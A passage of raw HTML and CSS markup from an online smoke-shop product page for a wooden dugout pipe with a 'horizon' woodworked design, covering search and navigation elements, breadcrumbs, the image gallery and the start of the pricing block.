    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;}
  </style><link rel="stylesheet" href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" media="print" onload="this.media='all'">
    <noscript><link href="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.css?v=99392679313967444441766089388" rel="stylesheet" type="text/css" media="all" /></noscript><script src="//www.smokecartel.com/cdn/shop/t/101/assets/mobile-dock.js?v=78061402127355333081766089388" defer="defer"></script>

  <nav class="mobile-dock mobile-dock--5-col fixed z-25 left-0 bottom-0 w-full flex invisible section--divider section--rounded" is="mobile-dock"><a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/"><svg class="icon icon-home icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.3337 14.1667V10.4538C18.3337 9.09868 18.3337 8.42113 18.1681 7.79394C18.006 7.17971 17.7284 6.602 17.35 6.09172C16.9637 5.57066 16.4346 5.1474 15.3764 4.30088L14.9979 3.99805L14.9979 3.99804C13.2143 2.57117 12.3225 1.85774 11.3335 1.58413C10.4611 1.34279 9.53956 1.34279 8.66717 1.58413C7.67815 1.85774 6.78636 2.57118 5.00277 3.99805L5.00276 3.99805L4.62423 4.30088C3.56607 5.1474 3.037 5.57066 2.65064 6.09172C2.27227 6.602 1.99461 7.17971 1.83251 7.79394C1.66699 8.42113 1.66699 9.09868 1.66699 10.4538V14.1667C1.66699 16.4679 3.53247 18.3333 5.83366 18.3333C6.75413 18.3333 7.50033 17.5871 7.50033 16.6667V13.3333C7.50033 11.9526 8.61961 10.8333 10.0003 10.8333C11.381 10.8333 12.5003 11.9526 12.5003 13.3333V16.6667C12.5003 17.5871 13.2465 18.3333 14.167 18.3333C16.4682 18.3333 18.3337 16.4679 18.3337 14.1667Z"/>
    </svg><span class="text-3xs leading-none">Home</span>
          </a>
<button type="button" class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" aria-controls="MenuDrawer" aria-expanded="false"><svg class="icon icon-hamburger icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3.2002 5H18.2002M3.2002 10H9.86686M3.2002 15H14.0335"/>
    </svg><span class="text-3xs leading-none">Menu</span>
            </button>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/search" aria-controls="SearchDrawer" aria-expanded="false"><svg class="icon icon-search icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.4007 17.4998L15.3707 14.4698M15.3707 14.4698C16.7279 13.1126 17.5674 11.2376 17.5674 9.1665C17.5674 5.02437 14.2095 1.6665 10.0674 1.6665C5.92525 1.6665 2.56738 5.02437 2.56738 9.1665C2.56738 13.3086 5.92525 16.6665 10.0674 16.6665C12.1385 16.6665 14.0135 15.827 15.3707 14.4698Z"/>
    </svg><span class="text-3xs leading-none">Search</span>
            </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/collections/all"><svg class="icon icon-grid icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 4.8665C1.7666 3.7464 1.7666 3.18635 1.98459 2.75852C2.17634 2.3822 2.4823 2.07624 2.85862 1.88449C3.28644 1.6665 3.8465 1.6665 4.9666 1.6665H5.23327C6.35337 1.6665 6.91343 1.6665 7.34125 1.88449C7.71757 2.07624 8.02353 2.3822 8.21528 2.75852C8.43327 3.18635 8.43327 3.7464 8.43327 4.8665V5.13317C8.43327 6.25328 8.43327 6.81333 8.21528 7.24115C8.02353 7.61748 7.71757 7.92344 7.34125 8.11518C6.91343 8.33317 6.35337 8.33317 5.23327 8.33317H4.9666C3.8465 8.33317 3.28644 8.33317 2.85862 8.11518C2.4823 7.92344 2.17634 7.61748 1.98459 7.24115C1.7666 6.81333 1.7666 6.25328 1.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 4.8665C11.7666 3.7464 11.7666 3.18635 11.9846 2.75852C12.1763 2.3822 12.4823 2.07624 12.8586 1.88449C13.2864 1.6665 13.8465 1.6665 14.9666 1.6665H15.2333C16.3534 1.6665 16.9134 1.6665 17.3413 1.88449C17.7176 2.07624 18.0235 2.3822 18.2153 2.75852C18.4333 3.18635 18.4333 3.7464 18.4333 4.8665V5.13317C18.4333 6.25328 18.4333 6.81333 18.2153 7.24115C18.0235 7.61748 17.7176 7.92344 17.3413 8.11518C16.9134 8.33317 16.3534 8.33317 15.2333 8.33317H14.9666C13.8465 8.33317 13.2864 8.33317 12.8586 8.11518C12.4823 7.92344 12.1763 7.61748 11.9846 7.24115C11.7666 6.81333 11.7666 6.25328 11.7666 5.13317V4.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.7666 14.8665C1.7666 13.7464 1.7666 13.1863 1.98459 12.7585C2.17634 12.3822 2.4823 12.0762 2.85862 11.8845C3.28644 11.6665 3.8465 11.6665 4.9666 11.6665H5.23327C6.35337 11.6665 6.91343 11.6665 7.34125 11.8845C7.71757 12.0762 8.02353 12.3822 8.21528 12.7585C8.43327 13.1863 8.43327 13.7464 8.43327 14.8665V15.1332C8.43327 16.2533 8.43327 16.8133 8.21528 17.2412C8.02353 17.6175 7.71757 17.9234 7.34125 18.1152C6.91343 18.3332 6.35337 18.3332 5.23327 18.3332H4.9666C3.8465 18.3332 3.28644 18.3332 2.85862 18.1152C2.4823 17.9234 2.17634 17.6175 1.98459 17.2412C1.7666 16.8133 1.7666 16.2533 1.7666 15.1332V14.8665Z"/>
      <path stroke-linecap="round" stroke-linejoin="round" d="M11.7666 14.8665C11.7666 13.7464 11.7666 13.1863 11.9846 12.7585C12.1763 12.3822 12.4823 12.0762 12.8586 11.8845C13.2864 11.6665 13.8465 11.6665 14.9666 11.6665H15.2333C16.3534 11.6665 16.9134 11.6665 17.3413 11.8845C17.7176 12.0762 18.0235 12.3822 18.2153 12.7585C18.4333 13.1863 18.4333 13.7464 18.4333 14.8665V15.1332C18.4333 16.2533 18.4333 16.8133 18.2153 17.2412C18.0235 17.6175 17.7176 17.9234 17.3413 18.1152C16.9134 18.3332 16.3534 18.3332 15.2333 18.3332H14.9666C13.8465 18.3332 13.2864 18.3332 12.8586 18.1152C12.4823 17.9234 12.1763 17.6175 11.9846 17.2412C11.7666 16.8133 11.7666 16.2533 11.7666 15.1332V14.8665Z"/>
    </svg><span class="text-3xs leading-none">Shop</span>
          </a>
<a class="dock__item flex flex-col items-center justify-center gap-1d5 grow shrink-0 cursor-pointer" href="/cart" aria-controls="CartDrawer" aria-expanded="false">
            <span class="relative"><svg class="icon icon-cart icon-sm" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M1.13281 0.833547L1.54948 0.833496V0.833496C2.78264 0.833526 3.86637 1.65101 4.20515 2.83672L4.3471 3.33355M4.3471 3.33355L5.63992 7.85843C6.11531 9.5223 6.35301 10.3542 6.83827 10.9717C7.26659 11.5168 7.82919 11.9412 8.47093 12.2033C9.19799 12.5002 10.0632 12.5002 11.7937 12.5002H12.8091C13.8588 12.5002 14.3837 12.5002 14.8433 12.39C15.9407 12.127 16.8759 11.4127 17.4184 10.4232C17.6456 10.0087 17.7837 9.50235 18.0599 8.4896V8.4896C18.3964 7.2559 18.5646 6.63905 18.5321 6.13859C18.4535 4.93171 17.6578 3.89005 16.5142 3.49667C16.0399 3.33355 15.4005 3.33355 14.1218 3.33355H4.3471ZM10.2995 16.6668C10.2995 17.5873 9.55329 18.3335 8.63281 18.3335C7.71234 18.3335 6.96615 17.5873 6.96615 16.6668C6.96615 15.7464 7.71234 15.0002 8.63281 15.0002C9.55329 15.0002 10.2995 15.7464 10.2995 16.6668ZM16.9661 16.6668C16.9661 17.5873 16.22 18.3335 15.2995 18.3335C14.379 18.3335 13.6328 17.5873 13.6328 16.6668C13.6328 15.7464 14.379 15.0002 15.2995 15.0002C16.22 15.0002 16.9661 15.7464 16.9661 16.6668Z"/>
    </svg><cart-count class="count absolute text-3xs leading-none" aria-label="0 items" hidden>0</cart-count>
            </span>
            <span class="text-3xs leading-none">Cart</span>
          </a>

  </nav>
</div>
<!-- END sections: overlay-group --><div class="page-container" id="PageContainer">
      <main class="main-content relative" id="MainContent" role="main">
        <div id="shopify-section-template--26548696514741__main-product" class="shopify-section"><style>
  #shopify-section-template--26548696514741__main-product {
    --section-padding-top: 0px;
    --section-padding-bottom: 84px;
  }
  .us-new-product__main{
    .product{
      max-width: 1400px;
      margin: 0 auto;
    }
  }

  @media screen and (min-width: 1024px) {
    #shopify-section-template--26548696514741__main-product {--product-grid: auto / minmax(0, 1.32fr) minmax(0, 0.68fr);
    }
    .us-new-product__main{
      .product__media-list .media>img{
        aspect-ratio: unset;
        max-height: 900px;
        object-fit: contain;
        background: #000;
      }
    }
  }@media screen and (max-width: 767px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--26548696514741__main-product {
      --aspect-ratio: 0.6666666666666666;
    }
  }
</style><div class="section us-new-product__main section--padding">
  <div class="page-width page-width--full relative">
<nav class="if-breadcrumbs" role="navigation" aria-label="breadcrumb" >
  <ol class="if-breadcrumbs__list flex items-center flex-wrap gap-2 "><li class="if-breadcrumbs__item">
      <a href="/" class="if-breadcrumbs__link link" title="Home">
        <span class="if-breadcrumbs__home-icon"><svg class="icon icon-home icon-sm" viewBox="0 0 20 21" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M18.333 14.667v-3.713c0-1.355 0-2.033-.165-2.66a5 5 0 0 0-.818-1.702c-.387-.521-.916-.945-1.974-1.791l-.378-.303h0c-1.784-1.427-2.676-2.14-3.665-2.414a5 5 0 0 0-2.666 0c-.99.274-1.881.987-3.665 2.414h0l-.378.303c-1.058.846-1.587 1.27-1.974 1.79a5 5 0 0 0-.818 1.703c-.165.627-.165 1.305-.165 2.66v3.713a4.167 4.167 0 0 0 4.166 4.166c.92 0 1.667-.746 1.667-1.666v-3.334a2.5 2.5 0 0 1 5 0v3.334c0 .92.746 1.666 1.667 1.666a4.167 4.167 0 0 0 4.166-4.166Z"></path>
    </svg><span style="visibility: hidden; width: 0; display: inline-block;">Home</span>
        </span>
      </a>
    </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/handpipes" class="if-breadcrumbs__link">
          Handpipes
        </a>
      </li><li class="if-breadcrumbs__separator">/</li>
      <li class="if-breadcrumbs__item">
        <a href="/collections/chillum" class="if-breadcrumbs__link">
          Chillums & One Hitters
        </a>
      </li><li class="if-breadcrumbs__separator" aria-hidden="true">/</li>
    <li class="if-breadcrumbs__item if-breadcrumbs__item--current">
      <span class="if-breadcrumbs__current" aria-current="page">Wood Dugout with Horizon Woodworked Design
</span>
    </li>
  </ol>
</nav>

<style>
  a[title="Home"] svg {
    display: inline-block;
  }

  .if-breadcrumbs {
    max-width: 1400px;
    margin: 1rem auto;
  }
  
  .if-breadcrumbs__list {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  
  .if-breadcrumbs__item {
    display: inline-flex;
    align-items: center;
  }
  
  .if-breadcrumbs__link {
    text-decoration: none;
    transition: opacity 0.2s ease;
     background:none !important; 
  }
  
  .if-breadcrumbs__link:hover {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__separator {
    display: inline-flex;
    align-items: center;
    opacity: 0.6;
  }
  
  .if-breadcrumbs__current {
    opacity: 0.7;
  }
  
  .if-breadcrumbs__home-icon {
    display: inline-flex;
    align-items: center;
  }

  

  @media only screen and (max-width:768px){
    .if-breadcrumbs__link,.if-breadcrumbs__current {
      font-size:10px;
    }
    .if-breadcrumbs {
      margin-bottom: .5rem;
      margin-top: .5rem;
    }
  }
</style>

<div class="featured-product product product--thumbnail flex flex-col items-start lg:grid gap-5 w-full relative"><div class="product__gallery-container lg:sticky flex flex-col gap-0 md:gap-8 relative w-full"><media-gallery
  id="ProductGallery-template--26548696514741__main-product-6301208674485"
  class="product__gallery product__gallery--partial block w-full relative
"
  form="ProductForm-template--26548696514741__main-product-6301208674485"
  aria-label="Gallery Viewer"
  data-animate="fade-up"
  data-immediate
><div class="product__media-container flex flex-col gap-4 items-start xl:flex-row
    images_2 
    "
  >
    <div class="relative w-full h-full">
      <slider-element id="SliderGallery-template--26548696514741__main-product-6301208674485" class="slider slider--desktop slider--tablet block w-full h-full" selector=".product__media" tabindex="0">
        <div
          class="product__media-list flex gap-1"
        ><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="20507348828341" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=800 800w" width="800" height="1200" loading="eager" fetchpriority="high" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 2 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div><div class="product__media card media media--square mobile:media--adapt_first flex w-full shrink-0 relative overflow-hidden"
    data-media-type="image"
    data-media-id="20485897978037" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=200 200w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=300 300w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=400 400w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=500 500w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=600 600w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=700 700w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=800 800w" width="800" height="1200" loading="lazy" fetchpriority="auto" sizes="(max-width: 740px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(580px, 30vw)" class="w-full" is="lazy-image"><button type="button" class="absolute top-0 left-0 w-full h-full flex items-center justify-center" is="media-lightbox-button" aria-label="Open media 1 in modal" tabindex="-1"><svg class="icon icon-zoom icon-xs lg:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M3 3V9M3 3H9M3 3L9 9M21 21V15M21 21H15M21 21L15 15"></path>
    </svg></button></div></div>
      </slider-element>

      <div class="indicators hidden items-center justify-between opacity-0 z-1 absolute top-0 left-0 w-full h-full pointer-events-none">
        <button class="button button--secondary pointer-events-auto" type="button" is="previous-button" aria-controls="SliderGallery-template--26548696514741__main-product-6301208674485" aria-label="Previous" disabled>
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-left icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
        </button>
        <button class="button button--secondary pointer-events-auto" type="button" is="next-button" aria-controls="SliderGallery-template--26548696514741__main-product-6301208674485" aria-label="Next">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-chevron-right icon-md transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
        </button>
      </div>
    </div><scroll-shadow id="SliderThumbnails-template--26548696514741__main-product-6301208674485" class="product__thumbnails with-dots product__thumbnails--beside grid items-center relative w-full"><media-dots class="product__thumbnails-list scroll-area grid items-end justify-start gap-4 w-full" aria-controls="SliderGallery-template--26548696514741__main-product-6301208674485"><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="20507348828341"
  aria-label="Go to item 0"
  aria-current="true" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_25d7a21a-a289-4d12-8a67-fc150e5ad0b6.jpg?v=1614872253&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button><button type="button"
  class="product__thumbnail media media--square mobile:media--adapt_first relative overflow-hidden"
  data-media-id="20485897978037"
  aria-label="Go to item 1"
  aria-current="false" data-gang-default><img src="//www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=416" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=54 54w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=74 74w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=104 104w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=162 162w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=208 208w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=324 324w, //www.smokecartel.com/cdn/shop/products/Wood-Dugout-w-Horizon-Woodworked-Design_Large-1_830f7014-cce7-4fff-a22a-6f8c8a6bb4c0.jpg?v=1614872253&amp;width=416 416w" width="416" height="624" loading="lazy" sizes="(max-width: 1280px) 90px, 98px" is="lazy-image">
</button></media-dots><template>
            <slot></slot>
            <s dir="ltr" style="--t: 0;--b: 0;--l: 0;--r: 0;">
              <span class="t"><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></span>
              <span class="b"><svg class="icon icon-chevron-down icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 9L12 15L18 9"></path>
    </svg></span>
              <span class="l"><svg class="icon icon-chevron-left icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></span>
              <span class="r"><svg class="icon icon-chevron-right icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></span>
            </s>
            <style>
              :host{display:inline-block;position:relative}:host([hidden]){display:none}
              s{position:absolute;inset:0;pointer-events:none;}
              s svg{width:24px;height:auto;stroke-width:var(--icon-weight);}
              s span{position:absolute;display:grid;align-items:center;justify-items:center;background-color:rgb(var(--color-background));padding:8px;opacity:0;transition:opacity var(--animation-short);}
              s .t{inset-block-start:0;inset-inline:-5px;border-block-end:1px solid rgb(var(--color-border));opacity:var(--t);}
              s .b{inset-block-end:0;inset-inline:-5px;border-block-start:1px solid rgb(var(--color-border));opacity:var(--b);}
              s .l{inset-inline-start:0;inset-block:-5px;border-inline-end:1px solid rgb(var(--color-border));opacity:var(--l);}
              s .r{inset-inline-end:0;inset-block:-5px;border-inline-start:1px solid rgb(var(--color-border));opacity:var(--r);}
              s[dir=rtl] :is(.icon-chevron-left,.icon-chevron-right){transform:scaleX(-1);}
              @media screen and (max-width: 1023px) {
                s{display:none}
              }
            </style>
          </template>
        </scroll-shadow></div>
</media-gallery></div><product-info
        id="ProductInfo-template--26548696514741__main-product-6301208674485"
        class="product__info lg:sticky block w-full"
        data-animate="fade-up"
        data-immediate
        data-section-id="template--26548696514741__main-product"
        data-product-id="6301208674485"
        data-product-url="/products/wood-dugout-with-horizon-woodworked-design"
        data-update-url="true"
        form="ProductForm-template--26548696514741__main-product-6301208674485"
      ><div class="product__title grid gap-3" >
                <h1 class="heading leading-none product-title-md mobile:product-title-md col-span-full">
                  <split-words class="split-words js-invisible block" data-animate="fade-up">Wood Dugout with Horizon Woodworked Design</split-words>
                </h1></div><div class="rte" ><div class="yotpo-widget-instance" data-yotpo-instance-id="662835" data-yotpo-product-id="6301208674485" data-yotpo-cart-product-id="" data-yotpo-section-id="product"></div></div><div class="us-product-pricing-refresh-pdp" id="PricingTable-template--26548696514741__main-product-6301208674485">
    
        
        
         
            
            <div class="us-pricing-refresh-single"
                
                    
                    
                
                data-variant="38406673236149" data-has-price="true" 
                 data-selected-variant-us  > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
